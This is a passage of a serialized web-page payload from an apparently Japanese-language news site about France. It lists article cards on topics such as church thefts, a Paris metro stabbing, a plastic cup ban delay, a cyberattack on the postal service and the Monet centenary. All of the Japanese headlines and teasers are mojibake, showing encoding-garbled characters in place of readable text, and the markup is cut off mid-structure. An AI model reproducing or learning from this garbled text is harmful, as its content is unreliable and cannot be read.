”ç©¶ã«ã‚ˆã‚‹ã¨ã€äºœç¡é…¸å¡©ã‚„ã‚½ãƒ«ãƒ“ãƒ³é…¸ãªã©ã®ä¸€èˆ¬çš„ãªé£Ÿå“é˜²è…å‰¤ã¯ã€ç‰¹å®šã®ç™Œã‚„2åž‹ç³–å°¿ç—…ã®ãƒªã‚¹ã‚¯ãŒã‚ãšã‹ã«é«˜ããªã‚‹å¯èƒ½æ€§ãŒã‚ã‚‹ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2026å¹´1æœˆ10æ—¥"}]]}]]}]}],["$","$L2","20886",{"href":"/religion/france-sees-sharp-rise-in-church-thefts-targeting-sacred-art","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/AP24142825480703.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã§ã¯ã€ç¥žè–ãªèŠ¸è¡“ã‚’æ¨™çš„ã¨ã—ãŸæ•™ä¼šã®çªƒç›—ãŒæ€¥å¢—ã—ã¦ã„ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"å®—æ•™"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã§ã¯ã€ç¥žè–ãªèŠ¸è¡“ã‚’æ¨™çš„ã¨ã—ãŸæ•™ä¼šã®çªƒç›—ãŒæ€¥å¢—ã—ã¦ã„ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®æ•™ä¼šã‹ã‚‰ã®çªƒç›—ã¯ä»Šå¹´æ€¥å¢—ã—ã¦ã„ã¾ã™ã€‚ç¥žè–ãªç‰©ã‚„èŠ¸è¡“ä½œå“ãŒæ³¥æ£’ã®æ¨™çš„ã«ã•ã‚Œã‚‹ã“ã¨ãŒå¢—ãˆã¦ã„ã¾ã™ã€‚é‡‘ä¾¡æ ¼ã®é«˜é¨°ã¨ã€ä¿è­·ãŒè¡Œãå±Šã„ã¦ã„ãªã„å¤šãã®å°ã•ãªå»ºç‰©ã¸ã®å®¹æ˜“ãªã‚¢ã‚¯ã‚»ã‚¹ã«ç‰½å¼•ã•ã‚Œã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ31æ—¥"}]]}]]}]}]]}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6","children":[["$","$L2","20883",{"href":"/crimes/authorities-say-malian-suspect-in-paris-metro-stabbing-is-also-french-citizen","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/AP23299636392904.webp","alt":"å½“å±€ã«ã‚ˆã‚‹ã¨ã€ãƒ‘ãƒªã®åœ°ä¸‹é‰„ã§åˆºã•ã‚ŒãŸãƒžãƒªã®å®¹ç–‘è€…ã‚‚ãƒ•ãƒ©ãƒ³ã‚¹å¸‚æ°‘ã§ã‚ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"äº‹ä»¶ãƒ»çŠ¯ç½ª"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"å½“å±€ã«ã‚ˆã‚‹ã¨ã€ãƒ‘ãƒªã®åœ°ä¸‹é‰„ã§åˆºã•ã‚ŒãŸãƒžãƒªã®å®¹ç–‘è€…ã‚‚ãƒ•ãƒ©ãƒ³ã‚¹å¸‚æ°‘ã§ã‚ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹å†…å‹™çœã¯ã€é‡‘æ›œæ—¥ã«ãƒ‘ãƒªã®åœ°ä¸‹é‰„ã§3äººã®å¥³æ€§ã‚’åˆºã—ãŸç–‘ã„ã®ã‚ã‚‹ç”·æ€§ãŒã€å½“åˆã¯ãƒ•ãƒ©ãƒ³ã‚¹ã‹ã‚‰ã®å‡ºå›½ã‚’å‘½ã˜ã‚‰ã‚ŒãŸãƒžãƒªå›½æ°‘ã¨èª¬æ˜Žã•ã‚Œã¦ã„ãŸãŒã€å®Ÿéš›ã«ã¯ãƒ•ãƒ©ãƒ³ã‚¹å¸‚æ°‘æ¨©ã‚’æŒã£ã¦ã„ã‚‹ã“ã¨ã‚’èªã‚ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ31æ—¥"}]]}]]}]}],["$","$L2","20880",{"href":"/ecology/france-delays-plastic-cup-ban-by-four-years-as-alternatives-fall-short","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/000-899T79E.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã¯ã€ä»£æ›¿æ‰‹æ®µãŒä¸ååˆ†ã§ã‚ã‚‹ãŸã‚ã€ãƒ—ãƒ©ã‚¹ãƒãƒƒã‚¯ã‚«ãƒƒãƒ—ã®ç¦æ­¢ã‚’4å¹´é–“å»¶æœŸã—ã¾ã™ã€‚","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¨ã‚³ãƒ­ã‚¸ãƒ¼"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã¯ã€ä»£æ›¿æ‰‹æ®µãŒä¸ååˆ†ã§ã‚ã‚‹ãŸã‚ã€ãƒ—ãƒ©ã‚¹ãƒãƒƒã‚¯ã‚«ãƒƒãƒ—ã®ç¦æ­¢ã‚’4å¹´é–“å»¶æœŸã—ã¾ã™ã€‚"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã¯ä½¿ã„æ¨ã¦ãƒ—ãƒ©ã‚¹ãƒãƒƒã‚¯ã‚«ãƒƒãƒ—ã®ç¦æ­¢ã‚’4å¹´å»¶æœŸã—ã€æ”¿åºœãŒä»£æ›¿å“ãŒåºƒãä½¿ç”¨ã™ã‚‹æº–å‚™ãŒã§ãã¦ã„ãªã„ã¨è¿°ã¹ãŸå¾Œã€é–‹å§‹æ—¥ã‚’2030å¹´ã«å»¶æœŸã—ã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ31æ—¥"}]]}]]}]}],["$","$L2","20876",{"href":"/technologies/french-scientists-turn-waste-carbon-into-fuel-using-new-catalyst","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/AP20017315361958.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ç§‘å­¦è€…ã¯ã€æ–°ã—ã„è§¦åª’ã‚’ä½¿ç”¨ã—ã¦å»ƒç‚­ç´ ã‚’ç‡ƒæ–™ã«å¤‰ãˆã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚µã‚¤ã‚¨ãƒ³ã‚¹"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ç§‘å­¦è€…ã¯ã€æ–°ã—ã„è§¦åª’ã‚’ä½¿ç”¨ã—ã¦å»ƒç‚­ç´ ã‚’ç‡ƒæ–™ã«å¤‰ãˆã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®ç ”ç©¶è€…ã¯ã€ç”£æ¥­å»ƒæ£„ç‰©ã‹ã‚‰æœ‰ç”¨ãªç‡ƒæ–™ã‚’ä½œã‚ŠãªãŒã‚‰ã€æ°—å€™å¤‰å‹•ã«å–ã‚Šçµ„ã‚€ã®ã«å½¹ç«‹ã¤ç”»æœŸçš„ãªæŠ€è¡“ã‚’é–‹ç™ºã—ã¾ã—ãŸã€‚Dhananjay Khadilkarã¯ã“ã®ãƒ¬ãƒãƒ¼ãƒˆã‚’æŒã£ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ25æ—¥"}]]}]]}]}],["$","$L2","20873",{"href":"/internet/cyberattack-on-french-postal-service-causes-disruption-during-christmas-rush","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/AP25238359922737.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®éƒµä¾¿ã‚µãƒ¼ãƒ“ã‚¹ã¸ã®ã‚µã‚¤ãƒãƒ¼æ”»æ’ƒã¯ã€ã‚¯ãƒªã‚¹ãƒžã‚¹ã®ãƒ©ãƒƒã‚·ãƒ¥ã®é–“ã«æ··ä¹±ã‚’å¼•ãèµ·ã“ã™","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¤ãƒ³ã‚¿ãƒ¼ãƒãƒƒãƒˆ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®éƒµä¾¿ã‚µãƒ¼ãƒ“ã‚¹ã¸ã®ã‚µã‚¤ãƒãƒ¼æ”»æ’ƒã¯ã€ã‚¯ãƒªã‚¹ãƒžã‚¹ã®ãƒ©ãƒƒã‚·ãƒ¥ã®é–“ã«æ··ä¹±ã‚’å¼•ãèµ·ã“ã™"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹å›½ç«‹éƒµä¾¿å±€ã¸ã®ã‚µã‚¤ãƒãƒ¼æ”»æ’ƒã«ã‚ˆã‚Šã€éƒµä¾¿ç‰©ã‚„å°åŒ…ã®é…é”ãŒä¸­æ–­ã•ã‚Œã€ã‚¯ãƒªã‚¹ãƒžã‚¹ã®æ•°æ—¥å‰ã«ã‚ªãƒ³ãƒ©ã‚¤ãƒ³ã‚µãƒ¼ãƒ“ã‚¹ãŒåœæ­¢ã—ã¾ã—ãŸã€‚ã‚°ãƒ«ãƒ¼ãƒ—ã®éŠ€è¡Œéƒ¨é–€ã®é¡§å®¢ã‚‚ç¾åœ¨ã€ã‚ªãƒ³ãƒ©ã‚¤ãƒ³ãƒãƒ³ã‚­ãƒ³ã‚°ã‚¢ãƒ—ãƒªã«ã‚¢ã‚¯ã‚»ã‚¹ã§ãã¾ã›ã‚“ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ25æ—¥"}]]}]]}]}],["$","$L2","20867",{"href":"/arts/claude-monet-centenary-a-grand-cultural-project-linking-normandy-and-paris","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/VISUEL_100ANS_MONET_FINAL_H_RVB-JAP-scaled.jpg","alt":"ã‚¯ãƒ­ãƒ¼ãƒ‰ãƒ»ãƒ¢ãƒæ²¡å¾Œ100å¹´â”€ãƒŽãƒ«ãƒžãƒ³ãƒ‡ã‚£ãƒ¼ã¨ãƒ‘ãƒªã§å§‹ã¾ã‚‹ã€Œå°è±¡æ´¾ã‚’å·¡ã‚‹æ—…ã€","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¢ãƒ¼ãƒˆ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ã‚¯ãƒ­ãƒ¼ãƒ‰ãƒ»ãƒ¢ãƒæ²¡å¾Œ100å¹´â”€ãƒŽãƒ«ãƒžãƒ³ãƒ‡ã‚£ãƒ¼ã¨ãƒ‘ãƒªã§å§‹ã¾ã‚‹ã€Œå°è±¡æ´¾ã‚’å·¡ã‚‹æ—…ã€"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>2026å¹´ã€è¿‘ä»£ç¾Žè¡“ã‚’è±¡å¾´ã™ã‚‹ç”»å®¶ã€ã‚¯ãƒ­ãƒ¼ãƒ‰ãƒ»ãƒ¢ãƒã®æ²¡å¾Œ100å¹´ã‚’è¿Žãˆã¾ã™ã€‚<br />\nã“ã®ç¯€ç›®ã®å¹´ã«ã€ãƒ•ãƒ©ãƒ³ã‚¹ã§ã¯ãƒŽãƒ«ãƒžãƒ³ãƒ‡ã‚£ãƒ¼åœ°æ–¹ã¨ãƒ‘ãƒªåœ°æ–¹ãŒé€£æºã—ã€ãƒ¢ãƒã®èŠ¸è¡“ã¨äººç”Ÿã‚’ã€Œæ—…ã€ã¨ã„ã†ã‹ãŸã¡ã§ä½“é¨“ã™ã‚‹å¤§è¦æ¨¡ãªæ–‡åŒ–ãƒ—ãƒ­ã‚¸ã‚§ã‚¯ãƒˆãŒå±•é–‹ã•ã‚Œã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ19æ—¥"}]]}]]}]}],["$","$L2","20863",{"href":"/internet/macron-mulls-social-media-ban-as-mother-challenges-platforms-over-sons-suicide","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/Emmanuelle-Pouedras.webp","alt":"ãƒžã‚¯ãƒ­ãƒ³ã¯ã€æ¯è¦ªãŒæ¯å­ã®è‡ªæ®ºã‚’ã‚ãã£ã¦ãƒ—ãƒ©ãƒƒãƒˆãƒ•ã‚©ãƒ¼ãƒ ã«ç•°è­°ã‚’å”±ãˆã‚‹ä¸­ã€ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ã®ç¦æ­¢ã‚’ç†Ÿè€ƒã™ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¤ãƒ³ã‚¿ãƒ¼ãƒãƒƒãƒˆ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒžã‚¯ãƒ­ãƒ³ã¯ã€æ¯è¦ªãŒæ¯å­ã®è‡ªæ®ºã‚’ã‚ãã£ã¦ãƒ—ãƒ©ãƒƒãƒˆãƒ•ã‚©ãƒ¼ãƒ ã«ç•°è­°ã‚’å”±ãˆã‚‹ä¸­ã€ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ã®ç¦æ­¢ã‚’ç†Ÿè€ƒã™ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>10ä»£ã®æ¯å­ãŒè‡ªæ®ºã—ãŸãƒ•ãƒ©ãƒ³ã‚¹äººã®æ¯è¦ªã¯ã€ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ãƒ—ãƒ©ãƒƒãƒˆãƒ•ã‚©ãƒ¼ãƒ ã«è²¬ä»»ã‚’è² ã‚ã›ã‚‹ã‚­ãƒ£ãƒ³ãƒšãƒ¼ãƒ³ã‚’è¡Œã„ã€ãƒ•ãƒ©ãƒ³ã‚¹æ”¿åºœã¯è‹¥è€…å‘ã‘ã®ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ç¦æ­¢ã‚’æ¤œè¨Žã—ã¦ã„ã‚‹ãŸã‚ã€ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ãƒ—ãƒ©ãƒƒãƒˆãƒ•ã‚©ãƒ¼ãƒ ã«è²¬ä»»ã‚’è² ã‚ã›ã‚‹ã‚­ãƒ£ãƒ³ãƒšãƒ¼ãƒ³ã‚’è¡Œã£ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20860",{"href":"/ecology/paris-agreement-turns-10-as-heat-rises-faster-than-global-action","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/2016-11-09t130051z_54110355_d1beulvoulac_rtrmadp_3_usa-election-climatechange.webp","alt":"ãƒ‘ãƒªå”å®šã¯ã€ä¸–ç•Œçš„ãªè¡Œå‹•ã‚ˆã‚Šã‚‚æ—©ãç†±ãŒä¸Šæ˜‡ã™ã‚‹ã«ã¤ã‚Œã¦10å‘¨å¹´ã‚’çµã³ã¾ã™","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¨ã‚³ãƒ­ã‚¸ãƒ¼"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ‘ãƒªå”å®šã¯ã€ä¸–ç•Œçš„ãªè¡Œå‹•ã‚ˆã‚Šã‚‚æ—©ãç†±ãŒä¸Šæ˜‡ã™ã‚‹ã«ã¤ã‚Œã¦10å‘¨å¹´ã‚’çµã³ã¾ã™"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>2015å¹´12æœˆ12æ—¥ã«ãƒ‘ãƒªå”å®šãŒç½²åã•ã‚Œã¦ã‹ã‚‰10å¹´ãŒçµŒã¡ã€ã‚¯ãƒªãƒ¼ãƒ³ã‚¨ãƒãƒ«ã‚®ãƒ¼ãŒæ‹¡å¤§ã—ã€å°†æ¥ã®æ¸©æš–åŒ–ãŒæ¸›å°‘ã—ãŸã«ã‚‚ã‹ã‹ã‚ã‚‰ãšã€ä¸–ç•Œã¯æŽ’å‡ºé‡ã‚’å‰Šæ¸›ã—ã¦ã„ã‚‹å›½ã‚ˆã‚Šã‚‚é€Ÿãæ¸©æš–åŒ–ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20856",{"href":"/ecology/hard-to-see-the-glass-as-half-full-the-verdict-on-paris-climate-deal-at-10","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/AP25325591135168.webp","alt":"ã€Œã‚°ãƒ©ã‚¹ãŒåŠåˆ†ã„ã£ã±ã„ã«ãªã£ã¦ã„ã‚‹ã®ã‚’è¦‹ã‚‹ã®ã¯é›£ã—ã„ã€ï¼šãƒ‘ãƒªã®æ°—å€™å”å®šã®è©•æ±ºã¯10æ™‚","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¨ã‚³ãƒ­ã‚¸ãƒ¼"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ã€Œã‚°ãƒ©ã‚¹ãŒåŠåˆ†ã„ã£ã±ã„ã«ãªã£ã¦ã„ã‚‹ã®ã‚’è¦‹ã‚‹ã®ã¯é›£ã—ã„ã€ï¼šãƒ‘ãƒªã®æ°—å€™å”å®šã®è©•æ±ºã¯10æ™‚"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ‘ãƒªã®æ°—å€™å”å®šãŒé‡‘æ›œæ—¥ã«10å‘¨å¹´ã‚’çµã‚“ã ãŸã‚ã€åœ°çƒæ¸©æš–åŒ–ã‚’1.5â„ƒã‹ã‚‰2â„ƒã«æŠ‘ãˆã‚‹ã¨ã„ã†ç´„æŸã¯ã€ã•ã‚‰ã«æ‰‹ã®å±Šã‹ãªã„ã¨ã“ã‚ã«æ»‘ã‚Šè½ã¡ã¦ã„ã¾ã™ã€‚ãƒãƒãƒžå‡ºèº«ã®åœ°ç†å­¦è€…ã§ã‚ã‚Šã€æ¬¡ã®ã‚°ãƒ­ãƒ¼ãƒãƒ«ã‚¢ã‚»ã‚¹ãƒ¡ãƒ³ãƒˆã‚’èµ·è‰ã—ã¦ã„ã‚‹å›½é€£ã®æ°—å€™ãƒ‘ãƒãƒ«ã®600äººã®ç§‘å­¦è€…ã®1äººã§ã‚ã‚‹ã‚¢ãƒ‡ãƒ«ãƒ»ãƒˆãƒ¼ãƒžã‚¹ã¯ã€æ”¿æ²»çš„åç™ºãŒã€Œå®Ÿå­˜çš„ã€ãªè„…å¨ã«å¯¾ã™ã‚‹æœ‰æ„ç¾©ãªè¡Œå‹•ã®é‚ªé­”ã«ãªã£ã¦ã„ã‚‹ã¨RFIã«èªžã£ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20852",{"href":"/sport/french-video-game-clair-obscur-sweeps-la-game-awards-with-record-nine-wins","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/000-87VZ6DW.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ“ãƒ‡ã‚ªã‚²ãƒ¼ãƒ ã€ã‚¯ãƒ¬ã‚¢ãƒ»ã‚ªãƒ–ã‚¹ã‚«ãƒ¼ãŒè¨˜éŒ²çš„ãª9å‹ã§LAã‚²ãƒ¼ãƒ ã‚¢ãƒ¯ãƒ¼ãƒ‰ã‚’å¸­å·»","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¹ãƒãƒ¼ãƒ„"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ“ãƒ‡ã‚ªã‚²ãƒ¼ãƒ ã€ã‚¯ãƒ¬ã‚¢ãƒ»ã‚ªãƒ–ã‚¹ã‚«ãƒ¼ãŒè¨˜éŒ²çš„ãª9å‹ã§LAã‚²ãƒ¼ãƒ ã‚¢ãƒ¯ãƒ¼ãƒ‰ã‚’å¸­å·»"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ“ãƒ‡ã‚ªã‚²ãƒ¼ãƒ ã€ŒClair Obscur: Expedition 33ã€ã¯ã€ãƒ­ã‚µãƒ³ã‚¼ãƒ«ã‚¹ã§æ¯Žå¹´æ’ä¾‹ã®ã‚²ãƒ¼ãƒ ã‚¢ãƒ¯ãƒ¼ãƒ‰ã‚’å¸­å·»ã—ã€ä»Šå¹´ã®ãƒ™ã‚¹ãƒˆãƒ“ãƒ‡ã‚ªã‚²ãƒ¼ãƒ ã‚’å«ã‚€9å‹ã®è¨˜éŒ²çš„ãª9å‹ã§å¼å…¸ã‚’åˆ¶è¦‡ã—ã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20848",{"href":"/agri/french-farmers-protest-over-compulsory-cattle-culls-amid-disease-outbreak","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/Farmers-protests-1.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®è¾²å®¶ã¯ã€ç—…æ°—ã®ç™ºç”Ÿã®ä¸­ã§å¼·åˆ¶çš„ãªç‰›ã®æ·˜æ±°ã«æŠ—è­°ã™ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"è¾²æ¥­ãƒ»ç•œç”£"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®è¾²å®¶ã¯ã€ç—…æ°—ã®ç™ºç”Ÿã®ä¸­ã§å¼·åˆ¶çš„ãªç‰›ã®æ·˜æ±°ã«æŠ—è­°ã™ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®è¾²å®¶ã¯ä»Šé€±ã€è¾²æ¥­æ”¿ç­–ã¨å‹•ç‰©ã®å¥åº·è¦å‰‡ã«åå¯¾ã™ã‚‹ã‚­ãƒ£ãƒ³ãƒšãƒ¼ãƒ³ã‚’å¼·åŒ–ã—ã€ãƒ•ãƒ©ãƒ³ã‚¹å—è¥¿éƒ¨ã§ã®æŠ—è­°æ´»å‹•ã¯ã€ã—ã“ã‚Šã®ã‚ã‚‹çš®è†šç—…ã®ç™ºç”Ÿå¾Œã®ç‰›ã®å¼·åˆ¶å± æ®ºã«å¯¾ã™ã‚‹æ€’ã‚Šã®é«˜ã¾ã‚Šã‚’å¼·èª¿ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20845",{"href":"/business/bank-of-france-sued-over-alleged-complicity-in-rwanda-genocide","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/un_genocide_sans_responsable_dr.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹éŠ€è¡Œã¯ãƒ«ãƒ¯ãƒ³ãƒ€ã®ã‚¸ã‚§ãƒŽã‚µã‚¤ãƒ‰ã®å…±çŠ¯ç–‘æƒ‘ã§è¨´ãˆã‚‰ã‚ŒãŸ","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 